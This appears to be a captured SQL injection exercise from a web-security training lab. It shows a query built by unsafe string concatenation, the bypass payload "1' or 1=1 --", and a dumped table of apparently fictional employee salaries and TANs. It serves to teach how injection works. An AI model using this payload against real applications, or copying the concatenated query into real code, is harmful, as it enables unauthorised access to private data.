 Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get
the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "';
✔
Employee Name: 1
Authentication TAN: 1' or 1=1 --
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have
access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null